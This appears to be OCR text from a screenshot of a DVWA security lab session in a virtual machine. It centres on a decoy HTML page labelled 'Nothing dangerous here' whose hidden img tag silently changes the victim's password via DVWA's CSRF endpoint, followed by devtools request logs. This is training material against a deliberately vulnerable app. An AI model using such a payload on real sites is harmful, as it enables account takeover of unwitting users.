 Dojo-3.4.1 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
DVWA inject — Mozilla Firefox DVWA inject - Google Chrome Welcome :: Damn Vulnerable... Software Updater Terminal - html_csfr_2.html (/... Terminal - dojo@dojo-Virtual... 03 Mar, 14:26
DVWA inject — Mozilla Firefox
File Edit View History Bookmarks Tools Help
Terminal - html_csfr_2.html (/var/www/hackerapp) - VIM
File Edit View Terminal Tabs Help
Welcome :: Damn Vulnerable
DVWA inject
hackerapp.local/
Bookmarks
Search bookmarks
Bookmarks Toolbar
Bookmarks Menu
Other Bookmarks
Nothing dangerous here
<!DOCTYPE html>
<html>
<head>
<title>DVWA inject</title>
</head>
<body>
<p>Nothing dangerous here</p>
<img src="http://dvwa.local/vulnerabilities/csrf/?password_new=root&password_conf=root&Change=Change"
style="display: none;"/>
</body>
</html>
~
~
~
~
~
~
~
~
~
~
~
"/var/www/hackerapp/html_csfr_2.html" 12L, 259C written 8,69-83 All
Inspector Console 2
Filter URLs hrottling
Status Method Domain
200 GET hack
302 GET dvwa
200 GET dvwa
404 GET hack
Block Resend
admin&Change
Status 302 Found
Version HTTP/1.1
Transferred 1.04 kB (1.52 kB size)
Referrer Policy strict-origin-when-cross-origin
Request Priority Low
Response Headers (343 B) Raw
Cache-Control: no-store, no-cache, must-revalidate
Connection: Keep-Alive
Content-Length: 0
Content-Type: text/html; charset=UTF-8
Date: Sun, 03 Mar 2024 19:25:10 GMT
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Keep-Alive: timeout=5, max=100
Location: ../../login.php
Pragma: no-cache
Server: Apache/2.4.29 (Ubuntu)
Request Headers (434 B) Raw
4 requests 3.58 kB / 2.64 kB transferred Finish: 713 ms DOMContentLoaded: 51 ms load: 630 ms
Right Ctrl
1°C
Солнечно
РУС
22:26
03.03.2024